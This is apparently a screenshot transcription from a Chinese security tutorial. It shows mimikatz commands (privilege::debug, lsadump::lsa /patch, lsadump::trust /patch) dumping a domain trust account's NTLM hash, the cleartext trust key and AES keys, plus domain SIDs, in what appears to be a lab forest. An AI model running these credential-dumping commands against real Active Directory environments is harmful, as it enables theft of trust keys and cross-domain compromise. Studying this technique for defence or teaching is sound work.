 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "lsadump::lsa /patch /user:dayu$" "lsadump::trust /patch" exit
.#####. dayu 2.2.0 (x64) #19041 Feb 26 2021 23:54:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/dayu
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
dayu(commandline) # privilege::debug
Privilege '20' OK
dayu(commandline) # lsadump::lsa /patch /user:dayu$
Domain : XIYOU1 / S-1-5-21-1816246241-4074331134-2257350442
RID : 00000450 (1104)
User : dayu$
LM :
NTLM : 5c71b05069ce9dc07c94d46851068d9f 信任密匙
dayu(commandline) # lsadump::trust /patch
Current domain XIYOU.DAYU.COM (XIYOU1 / S-1-5-21-1816246241-4074331134-2257350442) 当前域的SID
Domain: DAYU.COM (DAYU / S-1-5-21-3309395417-4108617856-2168433834) 目标域的SID
[ In ] XIYOU.DAYU.COM -> DAYU.COM
* 2021/2/26 21:02:14 - CLEAR - e5 9d 35 2a 34 16 f4 30 ea 1c c9 0a 7d b6 29 10 7b 0c b4 db 2c a4 ce f4 66 84 30 03 71 11 77
ee 1a 54 6e f3 6f 33 3c 49 fc 24 e5 71 b6 82 5f 73 9c e5 17 6d 0c aa 93 21 bc 4d 19 b8 36 4d af ee 61 b4 84 da a3 ee 54 55 4e de b
2 77 50 6a 85 8c 57 7c 42 03 9c f4 e5 e6 c2 f9 e9 81 02 03 7d 42 68 f9 e7 b0 f2 54 4f 6e 44 1b 0b ed c6 eb c3 f1 f4 29 74 d1 01 53
b7 3b 1c c6 1f b7 01 de 6b 00 70 4a 1b 54 ea 30 4d 1c a5 16 b3 78 b6 1a 7f 32 1d 87 3f 4e 01 53 79 f7 db e2 3b d7 d9 cf ca d9 69
df db 23 9c 58 6c 2b b2 af c1 0a 53 18 ec f3 82 be b2 3d a2 cb fb 78 82 e8 60 77 6e a7 90 f8 19 97 64 ad 8d f8 9d 82 56 cb 38 14 d
7 1e 0b b8 86 f6 6a 6e 0e 98 bc ee a1 d7 65 0c 0c cb b5 51 bd 2a f2 aa 14 34 fa 24 e3 e5 42 5e b4 47 c1 f4 b4 a1 e6 65 eb 5c 32 c8
e3 91 71 15 da 9e 2e 1c
* aes256_hmac 9e756e868dd6f14b941e5664dc081c42c5b201df5b64cd01a717326a02f38bef
* aes128_hmac 5d701dab02c3f87bcf46ac950d3a47e6
* rc4_hmac_nt 5c71b05069ce9dc07c94d46851068d9f
[ Out ] DAYU.COM -> XIYOU.DAYU.COM
* 2021/2/26 21:02:14 - CLEAR - e5 9d 35 2a 34 16 f4 30 ea 1c c9 0a 7d b6 29 10 7b 0c b4 db 2c a4 ce f4 66 84 30 03 71 11 77
ee 1a 54 6e f3 6f 33 3c 49 fc 24 e5 71 b6 82 5f 73 9c e5 17 6d 0c aa 93 21 bc 4d 19 b8 36 4d af ee 61 b4 84 da a3 ee 54 55 4e de b
2 77 50 6a 85 8c 57 7c 42 03 9c f4 e5 e6 c2 f9 e9 81 02 03 7d 42 68 f9 e7 b0 f2 54 4f 6e 44 1b 0b ed c6 eb c3 f1 f4 29 74 d1 01 53
b7 3b 1c c6 1f b7 01 de 6b 00 70 4a 1b 54 ea 30 4d 1c a5 16 b3 78 b6 1a 7f 32 1d 87 3f 4e 01 53 79 f7 db e2 3b d7 d9 cf ca d9 69
df db 23 9c 58 6c 2b b2 af c1 0a 53 18 ec f3 82 be b2 3d a2 cb fb 78 82 e8 60 77 6e a7 90 f8 19 97 64 ad 8d f8 9d 82 56 cb 38 14 d
7 1e 0b b8 86 f6 6a 6e 0e 98 bc ee a1 d7 65 0c 0c cb b5 51 bd 2a f2 aa 14 34 fa 24 e3 e5 42 5e b4 47 c1 f4 b4 a1 e6 65 eb 5c 32 c8
e3 91 71 15 da 9e 2e 1c
* aes256_hmac aa9e5ac63a6a531db3c1a7df0c1ad60e7a587c03d1f48d2104f49e2120fd727a
* aes128_hmac a10ea6a6d2a4297aab2591142674af3e
REEBUF
英
12:49
2021/3/13